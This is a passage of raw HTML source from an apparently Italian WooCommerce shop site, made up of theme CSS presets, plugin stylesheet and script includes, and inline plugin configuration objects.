linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--tiny: 12px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 32px;--wp--preset--font-size--extra: 44px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 1000px;--wp--style--global--wide-size: 1400px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-color{color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-color{color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-color{color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-color{color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-color{color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-color{color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-color{color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-color{color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-tiny-font-size{font-size: var(--wp--preset--font-size--tiny) !important;}.has-regular-font-size{font-size: var(--wp--preset--font-size--regular) !important;}.has-larger-font-size{font-size: var(--wp--preset--font-size--larger) !important;}.has-extra-font-size{font-size: var(--wp--preset--font-size--extra) !important;}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.icotea.it/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.icotea.it/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='elementor-post-43-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-43.css?ver=1738591670' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='elementor-post-41368-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-41368.css?ver=1738591875' media='all' />
<script id="essential-blocks-blocks-localize-js-extra">
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/","image_url":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/assets\/images","eb_wp_version":"6.8","eb_version":"4.8.4","eb_admin_url":"https:\/\/www.icotea.it\/wp-admin\/","rest_rootURL":"https:\/\/www.icotea.it\/en\/wp-json\/","ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nft_nonce":"8dd83bab47","post_grid_pagination_nonce":"5cebbc6aee","placeholder_image":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/assets\/images\/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https:\/\/essential-blocks.com\/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=4.8.4" id="essential-blocks-blocks-localize-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.7.4" id="dynamic-conditions-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/vendor/magnific/jquery.magnific-popup.min.js?ver=1.13.1" id="magnific-popup-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.6.0" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.icotea.it\/en\/cart","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.6.0" id="wc-add-to-cart-js"></script>
<script id="iconic_wsb_frontend_scripts-js-extra">
var iconic_wsb_frontend_vars = {"ajax_url":"\/wp-admin\/admin-ajax.php","nonce":"5f49e11754","fbt_use_ajax":"1","i18n":{"error":"Please Try Again","success":"Added to Cart","add_selected":"Add Selected to Cart","disabled_add_to_cart":"Please select a variation before adding the selected products to your cart."},"modal_options":[]};
</script>
<script src="https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/frontend/js/main.js?ver=1.13.1" id="iconic_wsb_frontend_scripts-js"></script>
<script id="mautic_integration_for_woocommerce_public_script-js-extra">
var js_data = {"ajaxUrl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","mauwooSecurity":"b0f9f34711"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/mautic-integration-for-woocommerce/public/js/mautic-integration-for-woocommerce-public-script.js?ver=1768950238" id="mautic_integration_for_woocommerce_public_script-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.6.0" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.6.0" id="woocommerce-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_18b4880f0c9f6d9d66d0483859bd7324-en","fragment_name":"wc_fragments_18b4880f0c9f6d9d66d0483859bd7324","request_timeout":"5000"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.6.0" id="wc-cart-fragments-js"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"fc482ae2ce","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.5" id="awdr-main-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.5" id="awdr-dynamic-price-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.2" id="gtm4wp-form-move-tracker-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.2" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.2" id="gtm4wp-woocommerce-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/www.icotea.it","ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=4.2.1.07" id="mailchimp-woocommerce-js"></script>
<script id="wpbf-site-js-before">
var WpbfObj = {
			ajaxurl: "https://www.icotea.it/wp-admin/admin-ajax.php"
		};
</script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/js/min/site-min.js?ver=2.10.3" id="wpbf-site-js"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js?ver=2.10.3" id="wpbf-bootstrap-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/Readmore.js/2.0.2/readmore.min.js?ver=2.10.3" id="wpbf-readmore-js"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/js/select_search_box.js?ver=1.0" id="custom-search-box-js"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/woocommerce/js/woocommerce.js?ver=2.10.3" id="wpbf-woocommerce-js"></script>
<script id="tve-dash-frontend-js-extra">
var tve_dash_front = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","force_ajax_send":"","is_crawler":"1","recaptcha":[],"post_id":""};
</script>
<script src="https://www.icotea.it/wp-content/plugins/thrive-quiz-builder/thrive-dashboard/js/dist/frontend.min.js?ver=3.35.2" id="tve-dash-frontend-js"></script>
<script id="cart-widget-js-extra">
var actions = {"is_lang_switched":"1","force_reset":"0"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.5" id="cart-widget-js" defer data-wp-strategy="defer"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/site.js?ver=2.9.1" id="wpbf-premium-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/wpbf-premium-woocommerce.js?ver=2.9.1" id="wpbf-premium-woocommerce-js"></script>
<script id="wpbf-premium-woocommerce-quick-view-js-before">
var wpbf_quick_view = {ajaxurl: "https://www.icotea.it/wp-admin/admin-ajax.php", cart_redirect_after_add: false};
</script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/wpbf-premium-woocommerce-quick-view.js?ver=2.9.1" id="wpbf-premium-woocommerce-quick-view-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"a54f9dd7f6","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"","cart_redirectition":"no","cart_page_url":"https:\/\/www.icotea.it\/en\/cart","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"23ece3c434","eael_register_nonce":"8bfa784a60","eael_lostpassword_nonce":"e95916382c","eael_resetpassword_nonce":"9d1c88674a"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.0.1" id="eael-general-js"></script>
<script src="https://www.icotea.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.icotea.it/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://www.icotea.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.icotea.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
